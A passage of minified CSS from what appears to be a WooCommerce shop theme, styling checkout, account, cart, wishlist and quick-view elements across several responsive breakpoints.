.mini_cart_item .variation dt{float:left;margin-right:5px;clear:both}.woocommerce-page .shop_table .variation,.widget_shopping_cart_content .mini_cart_item .variation{margin-bottom:0;font-size:80%}.woocommerce-page .shop_table .variation dd,.widget_shopping_cart_content .mini_cart_item .variation dd{margin-bottom:0}.woocommerce-checkout ul li{list-style:none !important}.woocommerce-checkout .form-container{max-width:100% !important}.woocommerce-checkout h3{font-size:20px;font-weight:400;text-transform:uppercase}.woocommerce-checkout #order_comments{width:100%;height:150px;background:0 0}.woocommerce-checkout .form-row label,.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .payment_method_paypal .about_paypal{display:block}.woocommerce-checkout .select2-container{padding:0 !important}.woocommerce-checkout #billing_first_name_field,.woocommerce-checkout #billing_last_name_field{float:left;width:50%;padding-right:15px}.woocommerce-checkout #billing_last_name_field{padding-right:0;padding-left:15px}.woocommerce-checkout .form-row label,.woocommerce-checkout .shop_table thead th,.woocommerce-checkout .shop_table tfoot th,.woocommerce-checkout .shop_table .cart-subtotal .amount{line-height:35px;font-weight:700}.woocommerce-checkout .form-row label abbr{border-bottom:none;color:#de4848}.woocommerce-checkout .form-row.create-account label{font-weight:400;letter-spacing:1px}.woocommerce-checkout .shop_table,.woocommerce-checkout .shop_table th,.woocommerce-checkout .shop_table td{border:none;padding:6px 0}.woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table .product-total,.woocommerce-checkout .shop_table.woocommerce-checkout-review-order-table tfoot td{text-align:right}.woocommerce-checkout .shop_table tfoot th,.woocommerce-checkout .shop_table tfoot td{border-top:1px solid #dedfe1}.woocommerce-checkout .shop_table thead th,.woocommerce-checkout .shop_table .order-total th,.woocommerce-checkout .shop_table .order-total td{border-bottom:1px solid #dedfe1}.woocommerce-checkout .shop_table .cart_item:first-child td{padding-top:15px}.woocommerce-checkout .shop_table .cart_item:last-child td{padding-bottom:15px}.woocommerce-checkout .shop_table .cart-subtotal .amount,.woocommerce-checkout .shop_table .order-total .amount{font-size:20px;font-weight:700}.woocommerce-checkout .col-right .payment_methods{list-style:none}.woocommerce-checkout .col-right .payment_methods input{margin-right:8px}.woocommerce-checkout .col-right .payment_methods .payment_method_square input:not([type=radio]){width:100%}.woocommerce-checkout input.button{width:100%;margin-top:30px}.woocommerce-checkout .login input,.woocommerce-checkout .checkout_coupon input{width:200px !important;line-height:42px}.woocommerce-checkout .checkout_coupon input.button{margin-top:0}.woocommerce-checkout .checkout-notices{width:50%;margin-bottom:30px}.woocommerce-checkout .woocommerce-error{margin:10px 0}.woocommerce-checkout #ship-to-different-address .checkbox{position:relative;cursor:pointer}.woocommerce-checkout #ship-to-different-address .checkbox:after{font-family:FontAwesome;content:"\f107";margin-left:10px}.woocommerce-checkout .woocommerce_checkout_login form{max-width:600px;width:100%;margin:auto;text-align:center}.woocommerce-checkout .woocommerce_checkout_login form input{width:100% !important}.woocommerce-checkout .woocommerce_checkout_login input.button{margin-top:20px}.woocommerce-checkout .woocommerce-checkout-payment .payment_method_paypal label img{display:block}.woocommerce-checkout .row-1 .woocommerce-billing-fields{margin-bottom:30px}.woocommerce-checkout button#simplify-payment-button{font-size:initial !important;border-radius:initial !important;padding:0 20px !important;margin:0 10px 0 0 !important;border:initial !important;letter-spacing:initial !important}.woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ebebeb;height:45px;background:#f9f9f9}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.woocommerce-checkout .select2-results__option[aria-selected],.select2-results__option[data-selected]{line-height:24px}.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .select2-container,.woocommerce-page .select2-container .select2-choice{width:100%;height:45px;line-height:45px;border-radius:2px;padding:0 10px}.woocommerce-password-strength{font-weight:600;padding:.5407911001em 0;text-align:right;font-size:.875em}.woocommerce-password-strength:after{font-family:FontAwesome;display:inline-block;font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f119";margin-left:.5407911001em}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.good{color:#3d9cd2}.woocommerce-password-strength.good:after{content:"\f11a"}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.strong:after{content:"\f118"}.checkout_coupon{margin-top:20px}.checkout_coupon p{float:left;width:50%}.wc_payment_methods{list-style:none}#shop-main .woocommerce-message{width:100%}.woocommerce-message{color:#3c763d;background-color:#dff0d8;border:1px solid #d6e9c6;margin:20px 0;padding:10px;overflow:hidden}.woocommerce-message .wc-forward{letter-spacing:1px;text-transform:uppercase;white-space:nowrap;-webkit-order:2;-ms-order:2;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:10px;padding:0 20px}.woocommerce-error{background-color:#f2dede;border:1px solid #ebccd1;color:#a94442;list-style:outside none none;margin-bottom:25px;padding:20px;margin:20px}#submit_robokassa_payment_form{float:left;width:auto;margin:0 10px 0 0}.in-modal .select2-container{display:none !important}.in-modal .select2-hidden-accessible{border:1px solid #ebebeb !important;width:100% !important;height:40px !important;position:relative !important;padding:0 10px !important}.woocommerce-account .main-content,.woocommerce-checkout .main-content,.woocommerce-cart .main-content,.woocommerce-wishlist .main-content{width:100% !important;left:0 !important}.woocommerce-page .title-account{font-size:40px;font-weight:700;letter-spacing:1px;margin-bottom:50px;text-align:center;text-transform:uppercase}.woocommerce-page .form-container,.woocommerce-edit-account .woocommerce>form{left:calc(50% - 300px);left:-webkit-calc(50% - 300px);-webkit-transition:transform .5s;transition:transform .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:1px solid #f1f1f1;border-radius:2px;width:100%;max-width:600px;padding:30px;margin:auto;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.woocommerce-account .woocommerce{margin:70px auto 100px}.woocommerce-account .woocommerce #customer_login{-webkit-perspective:1200px;perspective:1200px;min-height:535px;position:relative}.woocommerce-account .woocommerce .button[type=submit]{width:100%;text-transform:uppercase;letter-spacing:2px}.woocommerce-account h1,.woocommerce-account h2{font-size:26px;margin:0 0 30px;line-height:30px}.woocommerce-account h3{font-size:18px}.woocommerce-account .shop_table{border:none}.woocommerce-account .shop_table th,.woocommerce-account .shop_table td{padding:15px 0;border-width:1px 0 0}.woocommerce-account .shop_table tr:last-child td{border-bottom-width:1px}.woocommerce-account .shop_table .order-actions{width:100px}.woocommerce-account .shop_table .order-actions>a:not(:first-child){margin-top:10px}.woocommerce-account .woocommerce-Address>header{position:relative}.woocommerce-account .woocommerce-Address>header .edit{position:absolute;right:0;top:5px}.woocommerce-account .wr-btn.wr-btn-outline{font-size:11px;height:22px;line-height:22px;padding:0 10px;display:block}.woocommerce-account .wr-btn.wr-btn-outline+.wr-btn{margin-top:5px}.woocommerce-account .form-container{padding:30px}.woocommerce-account .form-container .woocommerce-MyAccount-navigation{width:350px;margin-right:30px;padding-bottom:0}.woocommerce-account .form-container .woocommerce-MyAccount-navigation ul{margin:0 -30px}.woocommerce-account .form-container .woocommerce-MyAccount-navigation li{position:relative;list-style:none !important;padding:15px 30px;border-top:1px solid #ebebeb}.woocommerce-account .form-container .woocommerce-MyAccount-navigation li a{margin-left:10px}.woocommerce-account .form-container .woocommerce-MyAccount-navigation li span{width:20px;display:inline-block;text-align:center}.woocommerce-account .form-container .woocommerce-MyAccount-navigation li.is-active:after{content:'';display:block;position:absolute;right:-1px;top:0;height:100%;width:3px;background:#ff4064}.woocommerce-account .form-container .woocommerce-MyAccount-content{-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.woocommerce-account .form-container.login{z-index:1}.woocommerce-account .form-container.register,.woocommerce-account .form-container.lost-password{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:0}.woocommerce-account .form-container.login.opened{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);z-index:0}.woocommerce-account .form-container.register.opened,.woocommerce-account .form-container.lost-password.opened{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);z-index:1}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link span:before{content:"\f013"}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link--orders span:before{content:"\f07a"}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link--downloads span:before{content:"\f019"}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link--edit-address span:before{content:"\f041"}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link--edit-account span:before{content:"\f007"}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link--customer-logout span:before{content:"\f08b"}.woocommerce-account #customer_login .form-container{position:absolute;padding-bottom:95px}.woocommerce-account #customer_login .form-container input.input-text{padding-left:45px}.woocommerce-account form .form-row:last-child{margin-bottom:0}.woocommerce-account .form-row{margin-bottom:20px;clear:both}.woocommerce-account .form-row label,.woocommerce-account .form-row input.input-text{display:block;width:100%}.woocommerce-account .form-row input.input-text{height:52px;line-height:52px}.woocommerce-account .form-row>div{position:relative}.woocommerce-account .form-row>div:before{font-family:"FontAwesome";position:absolute;left:20px;top:14px;color:#c9c9c9}.woocommerce-account .form-row>div.username:before{content:"\f007"}.woocommerce-account .form-row>div.password:before{content:"\f13e"}.woocommerce-account .form-row>div.email:before{content:"\f003"}.woocommerce-account .form-row input:focus,.woocommerce-account .form-row input:active{outline:none}.woocommerce-account .form-row label{text-transform:uppercase;margin-bottom:10px}.woocommerce-account .form-row .rememberme{display:block;text-align:center}.woocommerce-account .form-row .rememberme label{font-weight:400;letter-spacing:0;text-transform:none;margin-bottom:0}.woocommerce-account .user-link{text-align:center;bottom:0;left:0;width:100%;padding:20px 0;margin-bottom:0}.woocommerce-account .user-link span{margin:0 15px}.woocommerce-account .user-link span i{margin-right:10px}.woocommerce-account .woocommerce-Message{text-align:center}.woocommerce-account .woocommerce-Message .woocommerce-Button{display:block;margin-bottom:20px}.woocommerce-account.logged-in .form-container{max-width:100%;border:none;padding:15px}.woocommerce-account.logged-in .woocommerce{margin-top:0;padding-top:15px}.woocommerce-account .dashboard-links>.fc{margin:0 -15px}.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link{width:calc(100%/3);width:-webkit-calc(100%/3);padding:15px}.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link>div{height:120px;border:1px solid #ebebeb}.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link>div>span:before{display:block;font-size:30px;margin-bottom:10px}.woocommerce-edit-account .woocommerce fieldset{border:none;padding:0;margin-bottom:20px}.woocommerce-edit-account .woocommerce fieldset>legend{text-transform:uppercase;font-weight:700}.woocommerce-edit-account .form-row label{text-transform:none;font-weight:700}.woocommerce .wishlist_table,.woocommerce #yith-ywrq-table-list{border-width:1px;padding:30px;margin:0;border-color:#f1f1f1}.woocommerce .wishlist_table tr td,.woocommerce .wishlist_table tr th,.woocommerce #yith-ywrq-table-list tr td,.woocommerce #yith-ywrq-table-list tr th{border-right:0}.woocommerce .wishlist_table tr td,.woocommerce .wishlist_table tr th,.woocommerce .wishlist_table thead th,.woocommerce .wishlist_table tbody td,.woocommerce #yith-ywrq-table-list tr td,.woocommerce #yith-ywrq-table-list tr th,.woocommerce #yith-ywrq-table-list thead th,.woocommerce #yith-ywrq-table-list tbody td{border-color:#f1f1f1}.woocommerce .wishlist_table thead,.woocommerce .wishlist_table .yith-wcwl-share-title,.woocommerce #yith-ywrq-table-list thead,.woocommerce #yith-ywrq-table-list .yith-wcwl-share-title{font-size:14px;color:#b9b9b9}.woocommerce .wishlist_table thead th,.woocommerce #yith-ywrq-table-list thead th{padding-left:0}.woocommerce .wishlist_table .product-thumbnail,.woocommerce #yith-ywrq-table-list .product-thumbnail{padding-right:20px;min-width:100px}.woocommerce .wishlist_table tbody td,.woocommerce #yith-ywrq-table-list tbody td{padding:15px 0;font-size:16px;text-align:left;vertical-align:middle}.woocommerce .wishlist_table ins,.woocommerce #yith-ywrq-table-list ins{background:0 0}.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.woocommerce #yith-ywrq-table-list td.product-add-to-cart a.product__btn_cart{width:50px;height:50px !important;line-height:50px !important;text-indent:-999em;position:relative;border:1px solid;margin:0 auto;padding:0 !important}.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart i,.woocommerce #yith-ywrq-table-list td.product-add-to-cart a.product__btn_cart i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:'nitro-icons';text-indent:0;display:block}.woocommerce .wishlist_table .remove-product,.woocommerce #yith-ywrq-table-list .remove-product{width:20px;height:20px;display:block;line-height:20px;color:#bcbcbc;opacity:0;font-size:14px}.woocommerce .wishlist_table tr:hover .remove-product,.woocommerce #yith-ywrq-table-list tr:hover .remove-product{opacity:1}.woocommerce .wishlist_table .yith-wcwl-share,.woocommerce #yith-ywrq-table-list .yith-wcwl-share{margin:0}.woocommerce .wishlist_table .yith-wcwl-share-title,.woocommerce #yith-ywrq-table-list .yith-wcwl-share-title{margin:0 20px 0 0;line-height:100%}.woocommerce .wishlist_table tfoot td,.woocommerce #yith-ywrq-table-list tfoot td{padding:15px 0 0;border-bottom:0}.woocommerce .wishlist_table tfoot td ul,.woocommerce #yith-ywrq-table-list tfoot td ul{margin:0}.woocommerce .wishlist-title h2{font-size:30px}.woocommerce .hidden-title-form button{padding-top:0;padding-bottom:0}.woocommerce .hidden-title-form .hide-title-form{height:30px;width:30px;text-align:center;line-height:30px;background:0 0;padding:0}.woocommerce .hidden-title-form .hide-title-form i{margin:0}.woocommerce .hidden-title-form input[type=text]{height:50px}.woocommerce .yith-wcwl-wishlist-search-form{padding:20px 0}.mfp-ready .yith-wcwl-popup{display:block}.yith-wcwl-popup{max-width:600px;width:100%;background:#fff;margin:auto;position:relative;padding:30px}.yith-wcwl-popup-form .yith-wcwl-popup-footer{border:none;margin:0;padding:0}.yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-wishlist-select-container{width:100%;display:block}.yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row>div,.yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row>div>*{width:100%}.yith-wcwl-popup-form .yith-wcwl-popup-content .yith-wcwl-second-row>.yith-wcwl-popup-new{padding-right:15px}div.pp_woocommerce .pp_content_container .pp_left{padding-left:0}div.pp_woocommerce .pp_content_container{padding:20px}div.pp_woocommerce .pp_close{background:0 0 !important;padding:0 !important}div.pp_woocommerce .pp_close:before{content:"\f00d";font-family:FontAwesome;color:#333;line-height:37px;text-shadow:none;font-size:15px}.woocommerce-wishlist #yith-wcwl-form.empty .form-empty.hidden{display:block !important}.woocommerce-wishlist .wishlist_table td.product-add-to-cart a.selectBox{width:auto !important}.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart>*:not(:last-child){margin-bottom:15px}.woocommerce-wishlist .wishlist_table .wishlist-privacy{max-width:200px}.woocommerce-wishlist .wishlist_table .wishlist-privacy a.selectBox,.woocommerce-wishlist .wishlist_table .wishlist-privacy a.selectBox .selectBox-label{width:100% !important}.woocommerce-wishlist .wishlist-page-links{margin-top:20px}.woocommerce-wishlist .yith-wcwl-wishlist-new .wishlist-visibility{width:100px !important;line-height:35px;height:45px}.wishlist-ask-an-estimate-popup #additional_notes{width:100%;margin-top:10px}.yith-wcwl-wishlist-new input[type=text],.yith-wcwl-wishlist-new select{height:45px !important}.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{display:none;margin-right:0}div.pp_pic_holder.pp_woocommerce{position:fixed;top:10% !important;left:50% !important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.pp_content,.pp_hoverContainer{height:auto !important;min-height:200px}.yith-ywraq-add-to-quote{margin-top:10px}#yith-ywrq-table-list .product-thumbnail{width:inherit}#yith-ywrq-table-list .product-thumbnail a{max-width:80px;display:block}#yith-ywrq-table-list .wc-backward{margin-right:10px}.woocommerce #yith-ywrq-table-list thead{text-transform:uppercase;color:#222}.ywraq-wrapper .wpcf7-form,.yith-ywraq-mail-form-wrapper{max-width:600px;width:100%;margin:30px auto}.ywraq-wrapper .wpcf7-form label,.yith-ywraq-mail-form-wrapper label{display:block}.ywraq-wrapper .wpcf7-form input,.ywraq-wrapper .wpcf7-form textarea,.yith-ywraq-mail-form-wrapper input,.yith-ywraq-mail-form-wrapper textarea{width:100%}.loader{-webkit-animation:1s ease-out infinite pulsate;animation:1s ease-out infinite pulsate;width:30px;height:30px;border:2px solid #d6aa74;border-radius:30px;left:50%;margin:-15px 0 0 -15px;opacity:0;position:absolute;top:50%}@-webkit-keyframes pulsate{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.0}50%{opacity:1}100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.0}50%{opacity:1}100%{-webkit-transform:scale(1.2);transform:scale(1.2);opacity:0}}#p-preview .owl-controls{margin:0}#p-preview .owl-buttons>*{width:30px;height:30px;line-height:30px;text-align:center;position:absolute;top:-webkit-calc(50% - 15px);top:calc(50% - 15px);font-size:28px;color:#3d3d3d;opacity:0}#p-preview .owl-buttons .owl-prev{left:-32px}#p-preview .owl-buttons .owl-next{right:-32px}#p-preview .owl-buttons *:hover{color:#d6aa74}#p-preview:hover .owl-buttons>*{opacity:1;visibility:visible}#p-preview:hover .owl-buttons .owl-prev{left:10px}#p-preview:hover .owl-buttons .owl-next{right:10px}.quickview-modal,.quickview-modal p{background:#fff;color:#3d3d3d}.quickview-modal{max-width:900px;width:100%;margin:auto;position:relative}.quickview-modal h1{margin-top:0;line-height:24px;font-size:24px}.quickview-modal h1 a{color:#000;font-size:24px}.quickview-modal>.row{margin-left:0;margin-right:0;position:relative;overflow-y:hidden}.quickview-modal>.row>div:first-child{padding-left:0}.quickview-modal .cm-6.info{padding:30px 30px 20px 15px}.quickview-modal .cm-6.info.full{width:100%;padding:30px}.quickview-modal .info .info-inner:after{content:"";position:absolute;right:0;bottom:0;background:#fff;height:25px}.quickview-modal .woocommerce-review-link{font-size:12px}.quickview-modal .info div[itemprop=description],.quickview-modal .info .quickview-button,.quickview-modal .info .p-meta{border-top:1px solid #ebebeb}.quickview-modal .info div[itemprop=description]{margin-top:15px;padding-top:15px}.quickview-modal .info div[itemprop=description] p,.quickview-modal .info div[itemprop=description] ul li{line-height:26px}.quickview-modal .info .quickview-button>*{float:left}.quickview-modal .info .quickview-button .tooltip{left:50%;top:-40px}.quickview-modal .info .p-meta{font-size:13px}.quickview-modal .info .p-meta>span{margin-bottom:8px}.quickview-modal .variations_form .variations{margin-bottom:30px}.quickview-modal .price{font-size:16px;margin:0}.quickview-modal .view_detail{font-size:13px;line-height:15px;margin-bottom:0}.quickview-modal .variations .attribute_item{margin-bottom:10px}.quickview-modal .variations .attribute_item>span{min-width:100px}.quickview-modal.active-sizeguide .wr-sizeguide{display:block;position:relative}.quickview-modal.active-sizeguide .wr-sizeguide #ct_size_guide{display:block !important}.quickview-modal.active-sizeguide .mfp-close{display:none}.wr-sizeguide{display:none}.wr-sizeguide .sizeguide-close{position:absolute;top:0;right:0;line-height:30px;width:40px;text-align:center;font-size:17px;cursor:pointer;transition:all .3s;color:#333}.wr-sizeguide .sizeguide-close:hover{opacity:.7}.product__countdown{bottom:10px;left:0;right:0;margin:auto;width:220px;z-index:1;box-shadow:0 1px 1px rgba(0,0,0,.1)}.product__countdown div div{width:25%;padding:10px 0}.product__countdown div span:first-child{font-size:20px;line-height:20px}.product__countdown div span:last-child{font-size:10px;line-height:16px}.product__countdown .pr:not(:last-child):after{content:'';position:absolute;background:#e6e8ed;width:1px;height:36px;right:0;top:10px}.vertical--right .product__countdown{right:80px}.vertical--left .product__countdown{left:80px}.product-btn-left .product__countdown,.product-btn-inside .product__countdown,.product-btn-outside .product__countdown{left:10px;right:auto;width:46px;background:0 0;box-shadow:none}.product-btn-inside .product__countdown{top:10px}.product-btn-left .product__countdown{-webkit-transform:translateY(50%);transform:translateY(50%);bottom:50%}.product-btn-left .product__countdown div div,.product-btn-inside .product__countdown div div,.product-btn-outside .product__countdown div div,.single-product .style-3 .p-single-images .product__countdown div div{width:100%;margin-top:2px;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:5px 0}.product-btn-inside .product__countdown,.product-btn-left .product__countdown,.product-btn-outside .product__countdown{left:auto;z-index:10;right:10px}.product-btn-outside .product__countdown{bottom:auto;top:10px}.product-btn-left .product__countdown div span:first-child,.product-btn-inside .product__countdown div span:first-child,.product-btn-outside .product__countdown div span:first-child{font-size:14px}.product-btn-left .product__countdown div span:last-child,.product-btn-inside .product__countdown div span:last-child,.product-btn-outside .product__countdown div span:last-child{font-size:8px}.product-preview .product__countdown{z-index:99}.style-3 .product__countdown{right:20px;top:20px;left:auto;width:55px;box-shadow:none;z-index:10}.style-3 .product__countdown div div{margin-bottom:-1px}.style-3 .product__badge+.woocommerce-product-gallery .product__countdown{top:40px}.wr-mobile.single-product div.pp_woocommerce .pp_content_container,.wr-mobile.single-product .pp_content_container .pp_right,.wr-mobile.single-product div.pp_woocommerce .pp_details{padding:0}.wr-mobile.single-product div.pp_woocommerce div.ppt{display:none !important}@media (min-width:1024px){.style-1 .variations_button>*,.style-1 .p-single-action form>*{margin-top:0 !important}}@media (max-width:1280px){.p-single-nav{display:none}}@media (max-width:1024px){.archive #shop-main{padding:0 25px}.style-1 .p-meta{display:none}.style-1 .p-single-middle .fc.variations_form{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.style-2 #shop-detail:not(.cm-12) .p-single-action form{overflow:hidden;margin-bottom:10px}.style-4 .p-single-top .cm-6:first-child{padding:0 0 0 20px}.style-4 .woocommerce-tabs{padding:20px 10px}.style-4 .p-single-top .p-single-info{padding:0}.style-5 .wishlist-btn{display:none}.cart-discount th{max-width:100px;overflow:hidden}.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .cart-collaterals section .button{letter-spacing:0}}@media (max-width:1024px) and (min-width:801px){.style-2.left-sidebar .single_variation_wrap,.style-2.right-sidebar .single_variation_wrap{margin-right:10px}.buynow_activated .style-2.right-sidebar .single_variation_wrap,.buynow_activated .style-2.left-sidebar .single_variation_wrap{overflow:hidden;margin-bottom:10px;margin-right:0}.buynow_activated .style-2 .p-single-action .actions-button>div{margin-left:0}}@media (max-width:992px){.woocommerce-page .woocommerce>form{padding:10px}#woof_results_by_ajax .woocommerce-ordering{padding-top:0}.woocommerce-cart .cart-table,.woocommerce-cart .cart-collaterals{width:100%}.woocommerce-cart .cart-table{margin-bottom:40px}}@media (max-width:800px){.style-1.product-type-variable .p-single-middle>.fl,.style-1.product-type-variable .p-single-middle>.fr{float:none}.style-1 .p-single-middle .grow{display:none}.single .style-1 .product-share{-ms-justify-content:center;justify-content:center;-webkit-justify-content:center;margin-bottom:10px}.style-1 .p-single-action.mgl30,.style-3>.mgb80.oh{margin:0}.style-3 .p-related.pdb50{padding:0}.style-4 .p-single-top .p-single-info,.style-4 .p-single-images,.style-4 .p-gallery .item img{position:static;-webkit-transform:none;transform:none}.style-4 .p-single-top{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.style-4 .p-gallery .item img{height:auto;max-width:100%}.style-4 .p-single-top .p-single-info{padding:40px;width:100%;max-height:initial}.style-4 .p-single-top,.style-4 .p-gallery .item,.style-1.product .p-single-top,.style-1 .p-gallery img{height:auto !important;display:block}.p-single-action .wr_add_to_cart_button{letter-spacing:0}.p-single-images .product__badge{z-index:11}}@media (max-width:768px){.style-1 .p-single-middle{padding:20px 10px}.style-1 .p-single-middle .fc.variations_form>*{margin-bottom:10px}.style-1 .woocommerce-tabs .tabs li{padding:0 10px}.style-1 .woocommerce-tabs .tabs li a{padding:15px 0}.style-1 .woocommerce-tabs .entry-content{padding:20px}.style-1 .variations_form .variations{flex-direction:column;align-items:flex-start;margin-right:20px}.style-1 .variations_form .variations .attribute_item:not(:first-child){margin:10px 0 0}.p-single-action .actions-button a{width:45px !important;height:45px !important;line-height:43px !important}.single_add_to_cart_button.button,.wr_add_to_cart_button.button{height:45px !important;line-height:42px !important;font-size:12px;font-weight:700}.quantity{width:77px !important}.quantity input[type=number],.auction-ajax-change .quantity input{line-height:41px !important;height:43px !important;width:43px !important}.quantity .btn-qty a{height:22.5px !important;line-height:22.5px !important}.products.wr-nitro-masonry.columns-3 .product.large{width:100%}.style-5 .row>.w667-12,.products.columns-5 .product,.products.wr-nitro-masonry.columns-10 .product.large,.single-product .p-related .products .columns-5,.single-product .p-upsell .products .columns-5,.single-product .p-recent-viewed .products .columns-5{width:50%}.woocommerce-cart .woocommerce>form{padding:0}.woocommerce-cart .woocommerce>form>.row{margin:0}.woocommerce .wishlist_table{padding:0;width:100% !important;margin-left:0 !important;border-bottom:0}.woocommerce .wishlist_table td.product-add-to-cart:before{margin-top:10px}.woocommerce .wishlist_table tbody td{font-size:14px}.woocommerce .wishlist_table .remove-product,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart{display:inline-block !important}.woocommerce .wishlist_table tfoot{display:none}.woocommerce .shop_table_responsive .product-remove [class*=remove]{opacity:1;margin-right:20px}.cart-table,.cart-collaterals{padding:0 !important}.woocommerce-cart .woocommerce>form,.shop_table_responsive{border:0}.woocommerce-cart .woocommerce>form thead th,.shop_table_responsive thead th{font-size:11px;font-weight:700}.woocommerce-cart .woocommerce>form .product-thumbnail,.woocommerce-cart .woocommerce>form .quantity div.qty,.shop_table_responsive .product-thumbnail,.shop_table_responsive .quantity div.qty{display:none}.woocommerce-cart .woocommerce>form .product-quantity .quantity,.shop_table_responsive .product-quantity .quantity{margin:0;width:44px !important;float:none}.woocommerce-cart .woocommerce>form .variation,.shop_table_responsive .variation{font-size:12px}.woocommerce-cart .woocommerce>form .product-name,.shop_table_responsive .product-name{width:40%;padding-right:10px}.woocommerce-cart .woocommerce>form .product-subtotal,.shop_table_responsive .product-subtotal{text-align:center}.product-btn-right .product__btn,.product-btn-left .product__action-inner>*,.product-btn-inside .product__action>*,.product-btn-left .product__title,.product-btn-outside .product__action-inner>*,.product-btn-outside .product__price,.product-btn-center .product__action a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.product-btn-center .product__action{top:auto;bottom:10px}.product-btn-left .product__action,.sale .product-btn-left .product__action{width:calc(100% - 20px);width:-webkit-calc(100% - 20px)}.product-btn-left .product__image{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.product-btn-left .product__image img{-webkit-transform:translateY(65px);transform:translateY(65px)}.product-btn-left .product__price{float:right}.product-btn-left .product__action{overflow:initial;position:relative;margin-top:20px}.product-btn-left .product-btn-left .product__action-inner{width:auto}.product-btn-outside .product__title{bottom:0;opacity:1;position:relative;width:100%;left:0;box-shadow:none;padding-bottom:0}.product-btn-inside .product__info{bottom:0;position:relative}.product-btn-inside .product__info>div{padding:10px 0 !important}.product-btn-inside .product__info .button{opacity:1}}@media (max-height:768px){.style-4 .p-single-top .p-single-info{padding-bottom:20px}.style-4 .p-single-top .p-single-info,.style-4 .p-single-top .p-single-image{-webkit-transform:translateY(0);transform:translateY(0);position:static}}@media (max-width:667px){.style-1 .p-single-middle>.fl{margin-bottom:20px}.clean-tab .woocommerce-tabs .panel,.clean-tab .woocommerce-tabs .tabs{padding:0 10px}.clean-tab .woocommerce-tabs .tabs li.active a,.clean-tab .woocommerce-tabs .panel{border:0;margin:0}.clean-tab .woocommerce-tabs .tabs li a{padding:10px 0}.single-product .style-2>.container{margin-top:0}.single-product .style-2 .p-single-info{margin-top:20px}.style-2 #p-thumb,.single-product .style-2 .owl-dots,.single-product .style-3 .owl-dots,.single-product .style-3 .cm-4>.mgb50{display:none}.woocommerce-account .form-container .woocommerce-MyAccount-navigation,.list .product__image,.product__list,.style-5 .row>.w667-12,.style-1 .p-single-action.mgl30,.style-2 .thumb-left #p-large,.style-2 .thumb-right #p-large,.woocommerce-checkout .checkout-notices{width:100%}.product__list{padding:20px 0 !important}.clean-tab .woocommerce-tabs .tabs,.style-2 .default-tab .woocommerce-tabs .wc-tabs>li{float:none;margin:0}.default-tab .woocommerce-tabs .panel{padding:20px}.style-3.default-tab .woocommerce-tabs .panel{padding:20px 0}.style-3.default-tab .woocommerce-tabs .comment-form>p{position:inherit}.woocommerce-account .form-container .woocommerce-MyAccount-content,.style-5 .row .p-single-info{margin-top:30px}.woocommerce-page .form-container,.woocommerce-edit-account .woocommerce>form{left:0}.woocommerce-checkout .form-container{padding:10px}.woocommerce-checkout .cm-6:nth-of-type(2){padding:0 15px}.quickview-modal{width:95% !important}.quickview-modal>.row{padding:15px}.quickview-modal>.row>div{width:100%;padding:0}.quickview-modal .cm-6.info{padding:20px 0}.style-4 .woocommerce-tabs .tabs li{padding:0 15px}.boxed.single-product .wrapper .container{padding:0}.woocommerce-account.logged-in .form-container{display:block}}@media (max-width:568px){.style-1 .woocommerce-tabs .tabs li a:before{display:none}.style-4 .product-title{font-size:24px;line-height:30px;margin:0 0 10px}.style-4 .p-single-info .price .amount{font-size:16px}.style-4 .woocommerce-tabs .tabs li:not(:last-child){border-right:0}.single-product .style-4 .owl-dots{display:none}.products.wr-nitro-masonry[class*=columns-] .product.large,.products.wr-nitro-masonry.columns-10 .product.large,.single-product .p-related .products .columns-5,.single-product .p-upsell .products .columns-5,.single-product .p-recent-viewed .products .columns-5{width:100%}.woocommerce-cart .shop_table tbody 